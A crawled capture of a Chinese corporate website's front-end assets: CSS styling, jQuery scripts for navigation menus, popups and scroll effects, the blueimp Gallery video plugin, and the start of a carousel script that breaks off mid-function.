    .main .about .aboutContainer > div:first-child {
        margin-top: 0; }

    .main .about {
        margin-top: 120px; }
    .main .about .title {
        font-size: 40px;
        line-height: 60px; }
    .main .about .subTitle {
        font-size: 16px;
        padding-top: 0;
        padding-bottom: 20px; }
    .main .about .aboutContainer.centerArea1 {
        width: 100%; }
    .main .doWhat > div .leftS {
        margin-top: 0; }
    .main .doWhat > div .rightS {
        margin-top: -100px; }
    .main .doWhat > div .rightS .businessArea {
        font-size: 24px; }
    .main .doWhat > div .rightS .whatWeDo {
        font-size: 40px;
        padding-bottom: 0; }
    .main .doWhat > div .rightS .direction {
        font-size: 16px; }
    .main .newsContainer .containerTitle {
        font-size: 40px; }
    .main .newsContainer .tabNameList {
        margin-bottom: 22px;
        margin-top: 10px; }
    .main .newsContainer .tabNameList .tabName {
        font-size: 18px;
        margin: 0 10px; }

    #wrapper .footer {
        margin-top: -50px !important; }
    #wrapper .footer .enterprises.centerArea1 {
        width: 100%; }
    #wrapper .footer .enterprises.centerArea1 .showEnterprisesBtn {
        width: 100%; }

    .innerWrapper .footer, #wrapper .footer {
        margin-top: 0; }

    .innerMain .content .imgList ul li {
        padding: 20px 0 0 0 !important; }
    .innerMain .content .imgList ul li div .img img {
        min-width: 100%; }
    .innerMain .content .imgList .page {
        padding-top: 40px; }

    .brandClassification .select-selector a {
        display: inline-block;
        white-space: nowrap; }
    .brandClassification .select-selector a:first-child + a + a + a, .brandClassification .select-selector a:first-child + a + a + a {
        margin-top: 20px; }
    .brandClassification .brandNameList ul {
        margin-left: -20px;
        margin-bottom: 20px; }
    .brandClassification .brandNameList ul li {
        width: 33.33333%; }
    .brandClassification .brandNameList ul li a {
        margin-left: 20px; }
    .brandClassification .brandNameList ul li a:before {
        border: 2px solid transparent; }

    .main .doWhat > div .rightS {
        height: 366px !important; }
    .main .doWhat > div .rightS .businessArea {
        margin-top: 20px !important; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn {
        margin: 0 5px;
        width: 70px;
        background-size: 100% auto; }

    .innerMain .innerBanner .Arc {
        right: -154px; }

    #bt2.btmtip {
        display: block; }

    #bt.btmtip {
        display: none; }

    .innerMain .innerBanner > div .positionColumn .columnName {
        padding-top: 94px; }

    .innerMain .content .chooseTime > div.dropdown {
        width: 50%;
        margin-left: 0; }
    .innerMain .content .chooseTime > div.dropdown:first-child {
        padding-left: 10px; }
    .innerMain .content .chooseTime > div.dropdown:first-child + div.dropdown {
        padding-right: 10px; }

    .page #info .pageNumber {
        display: none !important; }

    .innerMain .content .newspagerContainter .pageImgList {
        width: 100%;
        padding: 0; }
    .innerMain .content .newspagerContainter .pageList {
        width: 100%;
        padding-top: 20px; } }
.clear_both {
    clear: both !important;
    float: none !important;
    padding: 0 !important;
    margin: 0 !important; }

.header .logo {
    height: 100%; }

.header .logo a img {
    height: 100%; }

.innerMain .innerBanner > div .subMenu ul li {
    margin-top: 27px;
    line-height: 20px; }

.innerMain .innerBanner > div .subMenu ul li span {
    bottom: -26px; }

.header .headerRight .dropdown .button {
    font-weight: 600; }

.header .headerRight .onlineMall {
    font-size: 16px;
    background: #ed6d1e; }

.main .newsContainer .containerTitle {
    margin-top: 100px;
    margin-bottom: 20px; }

.innerMain .groupIntroduction .currentImg {
    margin-top: 20px; }

@media only screen and (min-width: 767px) {
    .main .newsContainer .tabNameList .tabName {
        margin: 0 20px; } }
.rightS_popup .popup_contain .popup_header {
    background: #FF5E19; }
.rightS_popup .popup_contain .popup_header .close {
    opacity: 1;
    text-align: center;
    padding: 12px; }
.rightS_popup .popup_contain .popup_header .close img {
    display: block;
    width: 20px; }
.rightS_popup .popup_contain ul li {
    background-image: none !important;
    cursor: pointer; }
.rightS_popup .popup_contain ul li a img {
    display: block;
    width: 100%;
    height: 100%; }
.rightS_popup .popup_contain ul li .brand_title {
    display: block;
    font-size: 17px;
    line-height: 20px;
    color: #fff;
    padding: 36px;
    position: absolute;
    top: 0;
    left: 0;
    text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.5); }
.rightS_popup .popup_contain ul li .shop_mask {
    position: absolute;
    width: 100%;
    height: 100%;
    background: white;
    z-index: 99;
    display: block;
    opacity: 0;
    filter: Alpha(opacity=0); }
.rightS_popup .popup_contain ul li:hover .shop_mask {
    opacity: 0.3;
    filter: Alpha(opacity=30); }

.rightS_popup .popup_contain ul li:first-child + li + li + li + li + li + li {
    height: 92px; }

.rightS_popup .popup_contain ul li:nth-child(8) {
    animation: showLi 0.5s ease-out 1.2s 1 forwards; }

.rightS_popup .popup_contain ul li:nth-child(9) {
    animation: showLi 0.5s ease-out 1.3s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(10){
animation: showLi 0.5s ease-out 1.4s 1 forwards;
}
.header .headerRight .search:hover {
    background-color: #e6e6e6; }

.innerMain .htmlPage img, .innerMain .article .articleDetail img {
    max-width: 100%; }

.innerMain .htmlPage p,
.innerMain .article .articleDetail p,
.innerMain .article .articleDetail span,
.innerMain .article .articleDetail div,
.innerMain .article .articleDetail strong,
.innerMain .article .articleDetail p *,
.innerMain .article .articleDetail span *,
.innerMain .article .articleDetail div *,
.innerMain .article .articleDetail strong * {
    font-size: 16px !important;
    line-height: 1.6em !important;
    margin-top: 1em !important;
    margin-bottom: 1.5em !important; }

.innerMain .article .articleDetail p img, .innerMain .article .articleDetail div img {
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

.innerMain .article .articleDetail h1,
.innerMain .article .articleDetail h2,
.innerMain .article .articleDetail h3,
.innerMain .article .articleDetail h4 {
    color: #ed6d1e !important; }

.innerMain .article .articleDetail h1 *,
.innerMain .article .articleDetail h2 *,
.innerMain .article .articleDetail h3 *,
.innerMain .article .articleDetail h4 * {
    margin-top: 0;
    margin-bottom: 0;
    color: #ed6d1e !important; }

.innerMain .article .articleDetail h1 {
    font-size: 48px !important;
    line-height: 1.04167 !important;
    font-weight: 500 !important;
    letter-spacing: .006em !important;
    position: relative;
    padding-left: 18px !important; }

.innerMain .article .articleDetail h1, .innerMain .article .articleDetail h1 * {
    font-size: 48px !important;
    line-height: 1.04167 !important;
    font-weight: 500 !important;
    letter-spacing: .006em !important; }

.innerMain .article .articleDetail h2, .innerMain .article .articleDetail h2 * {
    font-size: 32px !important;
    line-height: 1.125 !important;
    font-weight: 500 !important;
    letter-spacing: .004em !important; }

.innerMain .article .articleDetail h3, .innerMain .article .articleDetail h3 * {
    font-size: 24px !important;
    line-height: 1.20849 !important;
    font-weight: 500 !important;
    letter-spacing: .015em !important; }

.innerMain .article .articleDetail h4, .innerMain .article .articleDetail h4 * {
    font-size: 18px !important;
    line-height: 1.52947 !important;
    font-weight: 500 !important;
    letter-spacing: .021em !important; }

.innerMain .article .articleDetail h1::before {
    content: ' ';
    display: inline-block;
    width: 6px;
    height: 24px;
    background: #ed6d1e !important;
    positiion: absolute;
    top: 50%;
    margin-bottom: 9px;
    margin-left: -18px; }

.innerMain .article .articleDetail ul {
    list-style: none;
    margin: 0 !important;
    padding: 0 !important; }

.innerMain .article .articleDetail ol {
    margin: 0 !important;
    padding: 0 !important;
    padding-left: 16px !important;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px; }

.innerMain .article .articleDetail ul li {
    font-size: 16px !important;
    line-height: 1.6em !important;
    margin-top: 1em !important;
    margin-bottom: 1em !important;
    color: black !important;
    position: relative;
    padding-left: 16px !important; }

.innerMain .article .articleDetail ul li * {
    font-size: 16px !important;
    line-height: 1.6em !important;
    color: black !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important; }

.innerMain .article .articleDetail ul li p, .innerMain .article .articleDetail ul li div {
    display: inline; }

.innerMain .article .articleDetail ul li:before {
    content: ' ';
    display: inline-block;
    border: 3px solid #ed6d1e;
    background: #ed6d1e;
    border-radius: 50%;
    positiion: absolute;
    top: 50%;
    margin-right: 6px;
    margin-bottom: 3px;
    margin-left: -16px; }

.innerMain .article .articleDetail ol li {
    font-size: 16px !important;
    line-height: 1.6em !important;
    margin-top: 1em !important;
    margin-bottom: 1em !important;
    color: black !important; }

.innerMain .article .articleDetail ol li * {
    font-size: 16px !important;
    line-height: 1.6em !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    color: black !important;
    margin-left: 0px !important;
    margin-right: 0px !important; }

.innerMain .article .articleDetail .table-responsive .table {
    margin-left: 0px !important;
    margin-right: 0px !important;
    border: none; }

.innerMain .article .articleDetail .table-responsive .table tbody {
    border: none; }

.innerMain .article .articleDetail .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #F3F3F3; }

.innerMain .article .articleDetail .table-striped > tbody > tr:nth-of-type(even) {
    background-color: #ffffff; }

.innerMain .article .articleDetail .table-responsive .table tbody > tr {
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

.innerMain .article .articleDetail .table-responsive .table tbody > tr > td {
    border: 1px solid #DDDDDD !important;
    vertical-align: middle !important;
    font-size: 14px !important;
    line-height: 22px !important;
    color: #1F1F1F !important;
    padding: 15px !important;
    margin-right: 0px !important;
    margin-left: 0px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

.innerMain .article .articleDetail .table-responsive .table tbody > tr > td * {
    font-size: 14px !important;
    line-height: 22px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 0px !important;
    margin-right: 0 !important;
    padding: 0 !important;
    color: #1F1F1F !important; }

.innerMain .article .articleDetail .table-responsive .table > tbody > tr:first-child > td {
    border: 1px solid #fff !important;
    color: #ffffff !important;
    background: #FF6F00 !important; }

.innerMain .article .articleDetail .table-responsive .table > tbody > tr:first-child > td * {
    color: #fff !important; }

.innerMain .article .articleDetail .table-responsive .table > tbody > tr:first-child > td:first-child {
    border-radius: 4px 0px 0px 0px; }

.innerMain .article .articleDetail .table-responsive .table > tbody > tr:first-child > td:last-child {
    border-radius: 0px 4px 0px 0px; }

.innerMain .content.gsglxy {
    max-width: 800px; }

.innerMain .content.gsglxy .groupIntroduction p img {
    max-width: 100%; }

.innerMain .innerBanner > div .positionColumn .columnName {
    font-weight: 700; }

.wechat-tel .wechat-wrap .QR_code {
    background: url("../images/wechat.png") no-repeat center #fff;
    background-size: 80px 80px; }

.footer .logo_share .leftSide .logo {
    background: url("../images/footer-logo.png") no-repeat left center; }

.backTop {
    background: url("../images/backup.svg") no-repeat center; }

#bt.btmtip {
    top: 437px; }

#bt2.btmtip {
    top: 460px; }

.page #info span.pageCount:hover {
    background: #FFFFFF;
    border: 1px solid gainsboro;
    color: #B2B2B2; }

@media screen and (max-width: 767px) {
    .innerMain .newsList ul li {
        padding-bottom: 14px;
        padding-top: 14px; }
    .innerMain .newsList ul li .newsWordInfo {
        width: 62%;
        padding-right: 0px; }
    .innerMain .newsList ul li .newsWordInfo .title {
        font-size: 16px;
        line-height: 24px; }
    .innerMain .newsList ul li .newsWordInfo .time {
        font-size: 12px;
        line-height: 20px;
        font-family: "PingFang SC",Arial, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif !important; }

    .page #info {
        font-size: 0px; }
    .page #info > a {
        font-size: 14px;
        margin-right: 6px; }
    .page #info > span {
        font-size: 14px;
        margin-right: 6px; }
    .page #info .currentlinkanchor {
        display: none; }
    .page #info .currentlinkspan {
        display: none; }
    .page #info a:last-child {
        margin-right: 0px; }

    .innerMain .innerBanner > div .subMenu.dropdown {
        height: 50px;
        bottom: 2px; }
    .innerMain .innerBanner > div .subMenu.dropdown .dropdown-toggle {
        font-size: 16px; }

    .innerMain .article .title {
        font-size: 26px;
        line-height: 34px; }

    .innerMain .article .articleInfo div.time {
        font-size: 14px;
        line-height: 26px; }

    .innerMain .article .share {
        display: none; }
    .innerMain .article .share .jiathis_txt {
        text-align: center; }
    .innerMain .article .share .bdshare-button-style0-24 {
        width: 100% !important;
        text-align: center; }
    .innerMain .article .share .bdshare-button-style0-24 a {
        float: none;
        display: inline-block; }

    .main .newsContainer .tabList .tab .wordsNews > div .newsTitle {
        line-height: 28px; }

    .mapContainer .mapTitle {
        font-size: 26px; }

    .mapContainer .mapWord .subTitle {
        font-size: 16px;
        padding-bottom: 7px; }

    .mapWord .link {
        padding-top: 7px; } }

/*# sourceMappingURL=main.css.map */



--- FILE ---
content_type: application/x-javascript
request_url: http://www.genieinformation.com/-themes-/theme1/js/common.js
body_size: 3902
content:
/**
 * Created by Tong on 2018/6/22.
 */
var Common={
    init:function () {
        this.bind();
    },
    bind:function () {


        var isClose=false;
        //ie8
        var DEFAULT_VERSION = 8.0;
        var ua = navigator.userAgent.toLowerCase();
        var isIE = ua.indexOf("msie")>-1;
        var safariVersion;
        if(isIE){
            safariVersion =  ua.match(/msie ([\d.]+)/)[1];
            if(safariVersion <= DEFAULT_VERSION ){
                $("body").prepend("<div class='ie_low_version' ><div><span>关闭</span>你所用的浏览器版本过低,可能有安全风险，360、Sogou 等浏览器请切换到急速模式，或升级您的浏览器到<a href='http://browsehappy.osfipin.com/' target='_blank' style='text-decoration:underline'>更高的版本</a>！以获得更好的观看效果。</div></div>");
                $('.header.pcArea').css('top', '70px').addClass('ie8');
                $('.ie_low_version span').click(function () {
                    $('.ie_low_version').css('display','none');
                    $('.header.pcArea').css('top', '0').removeClass('ie8');
                    $('.ie_low_version+div').css('margin-top','0');
                    isClose=true;
                });

            }else {

                //内容栏目banner分类
                if($('#wrapper').is('.innerWrapper')){

                    var className=$('.innerMain .innerBanner .positionColumn').attr('class').split(' ')[1];
                    $('.innerMain .innerBanner').addClass(className);
                }
            }
        }else{
            if($('#wrapper').is('.innerWrapper')){
                var className=$('.innerMain .innerBanner .positionColumn').attr('class').split(' ')[1];
                $('.innerMain .innerBanner').addClass(className);
            }
        }



        //手机菜单show and hide
        var  overlay = $('.overlay');
        $('[data-toggle="offcanvas"]').click(function () {
            Common.phoneMenu();
        });
        overlay.click(function () {
            Common.phoneMenu();
        });
        $('#sidebar-wrapper .menu_close span').click(function () {
            Common.phoneMenu();
        });


        $('.rightS_popup .popup_contain ul li .shop_mask').click(function () {
            $(this).next('a').find('img').trigger('click');
        });


        //视频区域
        var h=$(window).height();


        $('.bg_video_contain').height(h);
        $('.phone .index_img').height(h);
        $('.home-container').height(h);
        $('.video-section').height(h);
        $('.videoMenu').height(h);
        // $('.bg_video_contain .word').height(h);
        $('.bg_video_contain .word').height(h);

        $('.phone .bg_video_contain .word').height(h+80-47);
        $('.main .bg_video_contain .word .more').show();
        var videoW_h=(h-166-72-42)/2+24;
        var videoW_h_phove=(h-47-166-60-20)/2;
        if (videoW_h>0){
            $('.bg_video_contain .word .videoWord').css('margin-top',videoW_h+'px');
        }
        if (videoW_h_phove>0){
            $('.phone .bg_video_contain .word .videoWord').css('margin-top',videoW_h_phove+'px');
        }





        //内页subNav下li的宽度
        var liNum=$('.innerMain .innerBanner > div .subMenu>ul>li').length;
        var li_w=100/liNum;
        $('.innerMain .innerBanner > div .subMenu>ul>li').css('width',li_w+'%');


        //头部动画
        var p=0,t=0;
        $(window).scroll(function(e){
            var scroll_H=document.body.scrollTop||document.documentElement.scrollTop;
            p = $(this).scrollTop();
            if (scroll_H>80){
                if(t<=p){
                    $('.header').css('top','-80px');
                    //  console.log('y');
                    $('.header .navContainer > ul > li > ul').stop().slideUp('500');
                    $('.pcArea.header .navContainer .submenuBg').stop().slideUp('500').css('border-bottom','none');
                    clearTimeout(timer);
                } else{
                    if($('.header.pcArea').is('.ie8')){
                        if (isClose){
                            $('.header').css('top','0');
                        }else {
                            $('.header').css('top','70px');
                        }

                    }else {
                        $('.header').css('top','0');
                    }


                }
                setTimeout(function(){t = p;},10);
            }else {
                if($('.header.pcArea').is('.ie8')){
                    if (isClose){
                        $('.header').css('top','0');
                    }else {
                        $('.header').css('top','70px');
                    }

                }else {
                    $('.header').css('top','0');
                }
            }

            //内页向上动画
            if($('#wrapper').is('.innerWrapper')){
                Common.innerS();
            }
        });

        //内页向上动画
        if($('#wrapper').is('.innerWrapper')){
            Common.innerS();
        }





        //
        // 头部下拉菜单
        // $('.pcArea.header .navContainer .submenu').mouseenter(function () {
        //     $('.pcArea.header .navContainer .submenu').height(190).css('border-bottom','1px solid #FF773D');
        // });
        // $('.pcArea.header .navContainer .submenu').mouseleave(function () {
        //     $('.pcArea.header .navContainer .submenu').css('height','0').css('border-bottom','0');
        // });
        var timer = null;
        $('.header .navContainer > ul').hover(function () {

            timer = setTimeout(function () {
                // $('.pcArea.header .navContainer .submenu').animate({height:'190px'});
                // $('.pcArea.header .navContainer .submenu').css('border-bottom','1px solid #FF773D');

                //  console.log('top',$('.header').css('top'));

                $('.header .navContainer > ul > li > ul').stop().slideDown('500');
                $('.pcArea.header .navContainer .submenuBg').stop().slideDown('500').css('border-bottom','1px solid #FF773D');


            }, 200);
        }, function () {
            // $('.pcArea.header .navContainer .submenu').css('height','0').css('border-bottom','0');
            $('.header .navContainer > ul > li > ul').stop().slideUp('500');
            $('.pcArea.header .navContainer .submenuBg').stop().slideUp('500').css('border-bottom','none');
            clearTimeout(timer);
        });


        // 手机头部


        //手机二级菜单展开

        //手机二级菜单展开
        $('.leftS_popup .navContainer > ul > li').each(function () {
            if($(this).children('ul').length==0) {

            } else {
                $(this).append('<div class="showMore plus"></div>')
            }

        });
        $('.leftS_popup .navContainer > ul > li .showMore').on('click',function () {

            if($(this).is('.plus')){
                $('.leftS_popup .navContainer > ul > li ul').slideUp();
                $('.showMore').removeClass('minus').addClass('plus');
                $('.leftS_popup .navContainer > ul > li').removeClass('active');
                $(this).parent('li').addClass('active');
                $(this).prev('ul').slideDown();
                $(this).addClass('minus').removeClass('plus');
            }else {
                // $('.leftS_popup .navContainer > ul > li ul').slideUp();
                $(this).parent('li').removeClass('active');
                $('.showMore').removeClass('minus');
                $(this).prev('ul').slideUp();
                $(this).addClass('plus');
            }
        });


        //pc版二级菜单
        var subMenuHtml='';
        $('.header .navContainer>ul>li').each(function(){
            var li_w=$(this).width()+18;
            subMenuHtml=subMenuHtml+'<ul style="width: '+li_w+'px">'+$(this).children('ul').eq(0).html()+'</ul>';
        });
        $('.header .navContainer .submenu div div').html(subMenuHtml);


        var window_h=$(window).height();
        //PC商城
        $('.header .headerRight .onlineMall').click(function () {
            $(' .rightS_popup').show();
            $('.popup_bg').show();
            
            $('.ie_low_version.banner').css('z-index','-1');
            $('#wrapper').css('position','relative').css('z-index','99999');
            $(".rightS_popup .popup_contain").animate({right:"0"},function () {

            });
            Common.canScroll(0,window_h);
        });

        //手机商城
        $('.phoneArea .shoppingMall').click(function () {
            $(' .rightS_popup').show();
            $('.popup_bg').show();
 $('.ie_low_version.banner').css('z-index','-1');
            $('#wrapper').css('position','relative').css('z-index','99999');

            $(".rightS_popup .popup_contain").animate({right:"0"},function () {

            });
            Common.canScroll(0,window_h);
        });
        $('.rightS_popup .popup_contain .popup_header .close').click(function () {

             $('.ie_low_version.banner').css('z-index','9999');
            $('#wrapper').css('position','relative').css('z-index','1');
            $(".popup_contain").animate({right:"-375"},function () {
                $('.rightS_popup').hide();
                $('.popup_bg').hide();
            });
            Common.canScroll(1,window_h);
        });

        //手机菜单
        $('.phoneArea .burgerMenu').click(function () {
            $(' .leftS_popup').show();
            $('.popup_bg').show();

              $('.ie_low_version.banner').css('z-index','-1');
            $('#wrapper').css('position','relative').css('z-index','99999');

            $(".leftS_popup .navContainer").animate({left:"0"},function () {

            });
            Common.canScroll(0,window_h);
        });
        $(".leftS_popup .navContainer .closeDiv .closeBtn").click(function () {

              $('.ie_low_version.banner').css('z-index','9999');
            $('#wrapper').css('position','relative').css('z-index','1');
            $(".leftS_popup .navContainer").animate({left:"-375"},function () {
                $('.leftS_popup').hide();
                $('.popup_bg').hide();
            });
            Common.canScroll(1,window_h);
        });

        //点击背景关闭
        $('.popup_bg').click(function () {
            $(".popup_contain").animate({right:"-375"},function () {
                $('.rightS_popup').hide();
                $('.popup_bg').hide();
            });

            $(".leftS_popup .navContainer").animate({left:"-375"},function () {
                $('.leftS_popup').hide();
                $('.popup_bg').hide();
            });
            Common.canScroll(1,window_h);
        });



        //搜索框
        $(".leftS_popup .navContainer .search .searchValue").focus(function(){
            $('.leftS_popup .navContainer .search .deleteBtn').show();
        });
        $('.leftS_popup .navContainer .search .deleteBtn').click(function () {
            $(".leftS_popup .navContainer .search .searchValue").val('');
        });

        //设置手机版subMenu
        Common.phoneSubMenu();
        $(window).resize(function () {
            Common.phoneSubMenu();
        });


        //导航的品牌中心下加分类
        var brand_html='<li style="display: block !important;"><a href="/gzlig/ppzx/index.html?class=Chinese">中华老字号</a></li>'+
            '<li style="display: block !important;"><a href="/gzlig/ppzx/index.html?class=wellKnown">中国驰名商标</a></li>'+
            '<li style="display: block !important;"><a href="/gzlig/ppzx/index.html?class=Guangdong">广东省老字号</a></li>'+
            '<li style="display: block !important;"><a href="/gzlig/ppzx/index.html?class=Guangzhou">广州市老字号</a></li>';
        $('.navContainer li.Brand ul').html(brand_html);

    },

    //手机导航菜单设置
    phoneMenu:function () {
        $('#wrapper').toggleClass('toggled');
        if (overlay.is('.is-open')){
            $('#page-content-wrapper').css('width','100%');
            overlay.removeClass('is-open');
            $('#page-content-wrapper').css('height','auto').css('position','absolute');
        }else{
            overlay.addClass('is-open');
            var window_h=$('#sidebar-wrapper').height()+100;
            $('#page-content-wrapper').height(window_h).css('overflow','hidden').css('position','relative');
        }
    },
    canScroll:function (param,window_h) {
        if(param==1){
            $('#page-content-wrapper').css('height','auto').css('position','static');
            $('.rightS_popup .popup_contain ul li').css('opacity','0');
            $('.leftS_popup .navContainer > ul > li').css('opacity','0');
        }else {
            $('#page-content-wrapper').height(window_h).css('overflow','hidden').css('position','relative');
            
             setTimeout(function(){
             
                if($('.rightS_popup .popup_contain ul').children('li').eq(0).css("animation").indexOf('showLi')<0 && $('.rightS_popup').css('display')=='block'){
                
                   $('.rightS_popup .popup_contain ul li').css('opacity','1');
                }
                if($('.leftS_popup .navContainer > ul ').children('li').eq(0).css("animation").indexOf('showLi')<0 && $('.leftS_popup').css('display')=='block'){
              
                   $('.leftS_popup .navContainer > ul > li').css('opacity','1');
                }
            }, 500);
        }
    },
    phoneSubMenu:function () {

        var pageUrl=window.location.href;
        var path;
        if(pageUrl.indexOf('/ywly/')>0){
            path='dropdown';
        }else {
            path='dropup';
        }

        var window_w=$(window).width();
        if (window_w>800){
            $('.innerMain .innerBanner > div .subMenu').removeClass(path);
            $('.innerMain .innerBanner > div .subMenu  ul').removeClass('dropdown-menu');
        }else {
            var selectedValue=$('.innerMain .innerBanner > div .subMenu ul li.selected a').text()+'<span class="caret"></span>';
            $('.innerMain .innerBanner > div .subMenu .dropdown-toggle').html(selectedValue);
            $('.innerMain .innerBanner > div .subMenu').addClass(path);
            $('.innerMain .innerBanner > div .subMenu  ul').addClass('dropdown-menu');
        }
    },
    innerS:function () {
        var scroll_H=document.body.scrollTop||document.documentElement.scrollTop;


        $('.transitionLable').each(function () {
            if($(this).is('.currentColumn')){
                var db=$(this).offset().top-$(window).height()-10;
            }else {
                var db=$(this).offset().top-$(window).height();
            }

            if(db<scroll_H){
                $(this).addClass('select');

            }
        });
    }


};
Common.init();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.genieinformation.com/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-video.js
body_size: 1653
content:
/*
 * blueimp Gallery Video Factory JS
 * https://github.com/blueimp/Gallery
 *
 * Copyright 2013, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define, window, document */

;(function (factory) {
  'use strict'
  if (typeof define === 'function' && define.amd) {
    // Register as an anonymous AMD module:
    define(['./blueimp-helper', './blueimp-gallery'], factory)
  } else {
    // Browser globals:
    factory(window.blueimp.helper || window.jQuery, window.blueimp.Gallery)
  }
})(function ($, Gallery) {
  'use strict'

  $.extend(Gallery.prototype.options, {
    // The class for video content elements:
    videoContentClass: 'video-content',
    // The class for video when it is loading:
    videoLoadingClass: 'video-loading',
    // The class for video when it is playing:
    videoPlayingClass: 'video-playing',
    // The list object property (or data attribute) for the video poster URL:
    videoPosterProperty: 'poster',
    // The list object property (or data attribute) for the video sources array:
    videoSourcesProperty: 'sources'
  })

  var handleSlide = Gallery.prototype.handleSlide

  $.extend(Gallery.prototype, {
    handleSlide: function (index) {
      handleSlide.call(this, index)
      if (this.playingVideo) {
        this.playingVideo.pause()
      }
    },

    videoFactory: function (obj, callback, videoInterface) {
      var that = this
      var options = this.options
      var videoContainerNode = this.elementPrototype.cloneNode(false)
      var videoContainer = $(videoContainerNode)
      var errorArgs = [
        {
          type: 'error',
          target: videoContainerNode
        }
      ]
      var video = videoInterface || document.createElement('video')
      var url = this.getItemProperty(obj, options.urlProperty)
      var type = this.getItemProperty(obj, options.typeProperty)
      var title = this.getItemProperty(obj, options.titleProperty)
      var altText =
        this.getItemProperty(obj, this.options.altTextProperty) || title
      var posterUrl = this.getItemProperty(obj, options.videoPosterProperty)
      var posterImage
      var sources = this.getItemProperty(obj, options.videoSourcesProperty)
      var source
      var playMediaControl
      var isLoading
      var hasControls
      videoContainer.addClass(options.videoContentClass)
      if (title) {
        videoContainerNode.title = title
      }
      if (video.canPlayType) {
        if (url && type && video.canPlayType(type)) {
          video.src = url
        } else if (sources) {
          while (sources.length) {
            source = sources.shift()
            url = this.getItemProperty(source, options.urlProperty)
            type = this.getItemProperty(source, options.typeProperty)
            if (url && type && video.canPlayType(type)) {
              video.src = url
              break
            }
          }
        }
      }
      if (posterUrl) {
        video.poster = posterUrl
        posterImage = this.imagePrototype.cloneNode(false)
        $(posterImage).addClass(options.toggleClass)
        posterImage.src = posterUrl
        posterImage.draggable = false
        posterImage.alt = altText
        videoContainerNode.appendChild(posterImage)
      }
      playMediaControl = document.createElement('a')
      playMediaControl.setAttribute('target', '_blank')
      if (!videoInterface) {
        playMediaControl.setAttribute('download', title)
      }
      playMediaControl.href = url
      if (video.src) {
        video.controls = true
        ;(videoInterface || $(video))
          .on('error', function () {
            that.setTimeout(callback, errorArgs)
          })
          .on('pause', function () {
            if (video.seeking) return
            isLoading = false
            videoContainer
              .removeClass(that.options.videoLoadingClass)
              .removeClass(that.options.videoPlayingClass)
            if (hasControls) {
              that.container.addClass(that.options.controlsClass)
            }
            delete that.playingVideo
            if (that.interval) {
              that.play()
            }
          })
          .on('playing', function () {
            isLoading = false
            videoContainer
              .removeClass(that.options.videoLoadingClass)
              .addClass(that.options.videoPlayingClass)
            if (that.container.hasClass(that.options.controlsClass)) {
              hasControls = true
              that.container.removeClass(that.options.controlsClass)
            } else {
              hasControls = false
            }
          })
          .on('play', function () {
            window.clearTimeout(that.timeout)
            isLoading = true
            videoContainer.addClass(that.options.videoLoadingClass)
            that.playingVideo = video
          })
        $(playMediaControl).on('click', function (event) {
          that.preventDefault(event)
          if (isLoading) {
            video.pause()
          } else {
            video.play()
          }
        })
        videoContainerNode.appendChild(
          (videoInterface && videoInterface.element) || video
        )
      }
      videoContainerNode.appendChild(playMediaControl)
      this.setTimeout(callback, [
        {
          type: 'load',
          target: videoContainerNode
        }
      ])
      return videoContainerNode
    }
  })

  return Gallery
})



--- FILE ---
content_type: application/x-javascript
request_url: http://www.genieinformation.com/-themes-/theme1/js/pictureProcessing.js
body_size: 511
content:

/**
 * Created by Tong on 2018/7/9.
 */
var PictureProcessing;
{
    var cutting=function (selector,container,originalw,originalh) {
        $(window).resize(function () {
            doCutting(selector,container,originalw,originalh);
        });
        doCutting(selector,container,originalw,originalh);
    };
    var doCutting=function (selector,container,originalw,originalh) {
        var page_proportion=originalw/originalh;
        var container_w=$(container).width();
        var container_h=container_w/page_proportion;
        $(container).height(container_h);

        $(selector).each(function(){
            var img_w=$(this).width();
            var img_h=$(this).height();
            var img_proportion=img_w/img_h;
            var difference=img_proportion-page_proportion;
            if(difference>0){
                $(this).css('height','100%').css('width','auto');
                var cutting_w=container_h*img_proportion;
                var  margin_w=0-(cutting_w-container_w)/2;
                $(this).css('margin-left',margin_w+'px');

            }else if(difference==0){
                $(this).css('width','100%').css('margin-top','0');
            }else{
                $(this).css('width','100%').css('height','auto');
                var cutting_h=container_w/img_proportion;
                var   margin_h=0-(cutting_h-container_h)/2;
                $(this).css('margin-top',margin_h+'px');
            }
        });
    };
    PictureProcessing={
        'cutting':cutting,
    };
}



--- FILE ---
content_type: application/x-javascript
request_url: http://www.genieinformation.com/-themes-/theme1/js/index.js
body_size: 1821
content:
/**
 * Created by Tong on 2018/6/26.
 */
var Index={
    init:function () {
        this.bind();
    },
    bind:function () {
        var mySwiper = new Swiper('.swiper-container',{
            loop : true,//可选选项，开启循环
            pagination : '.pagination',
            paginationClickable :true,
            speed:1300,
            autoplayDisableOnInteraction: false,

            onSlideChangeEnd: function(swiper){
                    $('.swiperBtnList .swiper_btn').removeClass('active');
                    var indexNumber=mySwiper.activeLoopIndex;
                    $('.swiperBtnList').children('.swiper_btn').eq(indexNumber).addClass('active');
                    console.log('indexNumber',indexNumber);
            }
        });
        $('.main .doWhat > div .rightS .swiperBtnList .swiper_btn').mouseenter(function () {
            var swiper_index=$('.main .doWhat > div .rightS .swiperBtnList .swiper_btn').index(this);
            $('.pagination ').children(".swiper-pagination-switch").eq(swiper_index).trigger('click');
            $('.main .doWhat > div .rightS .swiperBtnList .swiper_btn').removeClass('active').addClass('swiper_btn_default');
            $(this).removeClass('swiper_btn_default').addClass('active');
        });


        function swiperH_fn() {
            var swiper_w=$('.main .doWhat > div .leftS').width();
            var swiper_h=(swiper_w*644)/720;
            var right_top=(swiper_w*166)/720;
            var title_margin_top=(swiper_w*100)/720-30;
